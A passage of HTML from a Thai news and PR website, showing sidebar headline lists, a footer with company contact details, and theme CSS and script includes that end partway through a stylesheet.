                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-16T12:04:47+00:00" >16 มิถุนายน 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/garnier-%e0%b9%81%e0%b8%a5%e0%b8%b0-%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" rel="bookmark" class="td-image-wrap" title="Garnier และ กทม. ชวนทุกคนมาเพิ่มพื้นที่สีเขียว ยกความกรีนมาไว้กลางใจเมือง ผ่านประสบการณ์อินเตอร์แอคทีฟรูปแบบใหม่"><img class="entry-thumb" src="[data-uri]" alt="" title="Garnier และ กทม. ชวนทุกคนมาเพิ่มพื้นที่สีเขียว ยกความกรีนมาไว้กลางใจเมือง ผ่านประสบการณ์อินเตอร์แอคทีฟรูปแบบใหม่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/05/IMG_8883-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/garnier-%e0%b9%81%e0%b8%a5%e0%b8%b0-%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b8%8a%e0%b8%a7%e0%b8%99%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%99%e0%b8%a1%e0%b8%b2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1/" rel="bookmark" title="Garnier และ กทม. ชวนทุกคนมาเพิ่มพื้นที่สีเขียว ยกความกรีนมาไว้กลางใจเมือง ผ่านประสบการณ์อินเตอร์แอคทีฟรูปแบบใหม่">Garnier และ กทม. ชวนทุกคนมาเพิ่มพื้นที่สีเขียว ยกความกรีนมาไว้กลางใจเมือง ผ่านประสบการณ์อินเตอร์แอคทีฟรูปแบบใหม่</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-13T08:54:48+00:00" >13 พฤษภาคม 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a5-%e0%b8%9b%e0%b8%97%e0%b8%b8%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a-%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%a3/" rel="bookmark" title="เบิ้ล ปทุมราช ไม่หวั่นดราม่า โพสต์ถามแฟนคลับหากบุกไปข่มขืน สุดภูมิใจปลดหนี้ให้ครอบครัวได้">เบิ้ล ปทุมราช ไม่หวั่นดราม่า โพสต์ถามแฟนคลับหากบุกไปข่มขืน สุดภูมิใจปลดหนี้ให้ครอบครัวได้</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-20T14:32:57+00:00" >20 พฤษภาคม 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%9e%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82/" rel="bookmark" class="td-image-wrap" title="กิจกรรม “กินข้าวโพดกันโลด@ฟอร์จูนทาวน์”"><img class="entry-thumb" src="[data-uri]" alt="" title="กิจกรรม “กินข้าวโพดกันโลด@ฟอร์จูนทาวน์”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/03/S__123985928-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%9e%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82/" rel="bookmark" title="กิจกรรม “กินข้าวโพดกันโลด@ฟอร์จูนทาวน์”">กิจกรรม “กินข้าวโพดกันโลด@ฟอร์จูนทาวน์”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-19T14:01:12+00:00" >19 มีนาคม 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_69474e618fd7f" data-td_block_id="td_uid_5_69474e618fd7f">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_69474e619566f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69474e619566f" ><script>var block_td_uid_6_69474e619566f = new tdBlock();
block_td_uid_6_69474e619566f.id = "td_uid_6_69474e619566f";
block_td_uid_6_69474e619566f.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_69474e619566f_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69474e619566f_rand","tdc_css_class_style":"td_uid_6_69474e619566f_rand_style"}';
block_td_uid_6_69474e619566f.td_column_number = "1";
block_td_uid_6_69474e619566f.block_type = "td_block_15";
block_td_uid_6_69474e619566f.post_count = "4";
block_td_uid_6_69474e619566f.found_posts = "5444";
block_td_uid_6_69474e619566f.header_color = "";
block_td_uid_6_69474e619566f.ajax_pagination_infinite_stop = "";
block_td_uid_6_69474e619566f.max_num_pages = "1361";
tdBlocksArray.push(block_td_uid_6_69474e619566f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_69474e619566f class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%93%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%88-%e0%b9%84%e0%b8%a1%e0%b8%84/" rel="bookmark" class="td-image-wrap" title="นาย ณภัทร ให้กำลังใจ ไมค์ พิรัชต์ ขอบคุณยกแม่หมูไอดอลแม่เลี้ยงเดี่ยว"><img class="entry-thumb" src="[data-uri]" alt="" title="นาย ณภัทร ให้กำลังใจ ไมค์ พิรัชต์ ขอบคุณยกแม่หมูไอดอลแม่เลี้ยงเดี่ยว" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/09/S__14393423-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/hilight/" class="td-post-category">ข่าวเด่น</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%99%e0%b8%b2%e0%b8%a2-%e0%b8%93%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%81%e0%b8%b3%e0%b8%a5%e0%b8%b1%e0%b8%87%e0%b9%83%e0%b8%88-%e0%b9%84%e0%b8%a1%e0%b8%84/" rel="bookmark" title="นาย ณภัทร ให้กำลังใจ ไมค์ พิรัชต์ ขอบคุณยกแม่หมูไอดอลแม่เลี้ยงเดี่ยว">นาย ณภัทร ให้กำลังใจ ไมค์ พิรัชต์ ขอบคุณยกแม่หมูไอดอลแม่เลี้ยงเดี่ยว</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/" rel="bookmark" class="td-image-wrap" title="เอสซีลอร์ บริจาคอุปกรณ์เฟซชีลด์และสิ่งของจำเป็น  แก่มูลนิธิคนตาบอด 4 แห่งในกรุงเทพฯ"><img class="entry-thumb" src="[data-uri]" alt="" title="เอสซีลอร์ บริจาคอุปกรณ์เฟซชีลด์และสิ่งของจำเป็น  แก่มูลนิธิคนตาบอด 4 แห่งในกรุงเทพฯ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/05/Main-Photo-มูลนิธิช่วยคนตาบอดแห่งประเทศไทย-6-e1590136076874-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%a5%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/" rel="bookmark" title="เอสซีลอร์ บริจาคอุปกรณ์เฟซชีลด์และสิ่งของจำเป็น  แก่มูลนิธิคนตาบอด 4 แห่งในกรุงเทพฯ">เอสซีลอร์ บริจาคอุปกรณ์เฟซชีลด์และสิ่งของจำเป็น  แก่มูลนิธิคนตาบอด 4 แห่งในกรุงเทพฯ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%95%e0%b8%b9%e0%b9%88-%e0%b8%9b%e0%b8%b4%e0%b8%a2%e0%b8%a7%e0%b8%94%e0%b8%b5-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%84%e0%b8%8a/" rel="bookmark" class="td-image-wrap" title="“ตู่-ปิยวดี” เปิดคอลเลคชั่นใหม่ “Dimension by CDG” เอาใจสายมู พร้อม “ซินแส เป็นหนึ่ง” ร่วมออกแบบ"><img class="entry-thumb" src="[data-uri]" alt="" title="“ตู่-ปิยวดี” เปิดคอลเลคชั่นใหม่ “Dimension by CDG” เอาใจสายมู พร้อม “ซินแส เป็นหนึ่ง” ร่วมออกแบบ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/12/S__18882597-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b8%b9%e0%b9%88-%e0%b8%9b%e0%b8%b4%e0%b8%a2%e0%b8%a7%e0%b8%94%e0%b8%b5-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%84%e0%b8%ad%e0%b8%a5%e0%b9%80%e0%b8%a5%e0%b8%84%e0%b8%8a/" rel="bookmark" title="“ตู่-ปิยวดี” เปิดคอลเลคชั่นใหม่ “Dimension by CDG” เอาใจสายมู พร้อม “ซินแส เป็นหนึ่ง” ร่วมออกแบบ">“ตู่-ปิยวดี” เปิดคอลเลคชั่นใหม่ “Dimension by CDG” เอาใจสายมู พร้อม “ซินแส เป็นหนึ่ง” ร่วมออกแบบ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/mut-2021-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%9b%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88/" rel="bookmark" class="td-image-wrap" title="MUT 2021 เปิปอาหาร สุดแซ่บที่ “ เป็นลาว”เขาใหญ่"><img class="entry-thumb" src="[data-uri]" alt="" title="MUT 2021 เปิปอาหาร สุดแซ่บที่ “ เป็นลาว”เขาใหญ่" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/10/DSC_0718-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/catwalk/" class="td-post-category">Catwalk</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/mut-2021-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%9b%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b8%97%e0%b8%b5%e0%b9%88/" rel="bookmark" title="MUT 2021 เปิปอาหาร สุดแซ่บที่ “ เป็นลาว”เขาใหญ่">MUT 2021 เปิปอาหาร สุดแซ่บที่ “ เป็นลาว”เขาใหญ่</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69474e619566f" data-td_block_id="td_uid_6_69474e619566f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69474e619566f" data-td_block_id="td_uid_6_69474e619566f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%8b%e0%b8%b1%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%a1%e0%b8%99/" rel="bookmark" title="ต้อนรับซัมเมอร์ด้วยเมนูสุดหรรษา “เครปชาร์โคลไส้ข้าวเหนียวมะม่วงซอสครีมกะทิ” ณ คาเฟ่ แคนทารี ทุกสาขา">ต้อนรับซัมเมอร์ด้วยเมนูสุดหรรษา “เครปชาร์โคลไส้ข้าวเหนียวมะม่วงซอสครีมกะทิ” ณ คาเฟ่ แคนทารี ทุกสาขา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-12T09:11:17+00:00" >12 มีนาคม 2019</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/amazing-thailand-grand-tourism-and-sports-year-2025/" rel="bookmark" class="td-image-wrap" title="Amazing Thailand Grand Tourism and Sports Year 2025   "><img class="entry-thumb" src="[data-uri]" alt="" title="Amazing Thailand Grand Tourism and Sports Year 2025   " data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/12/IMG_2081-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/amazing-thailand-grand-tourism-and-sports-year-2025/" rel="bookmark" title="Amazing Thailand Grand Tourism and Sports Year 2025   ">Amazing Thailand Grand Tourism and Sports Year 2025   </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-25T10:28:17+00:00" >25 ธันวาคม 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69474e61a4d23
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
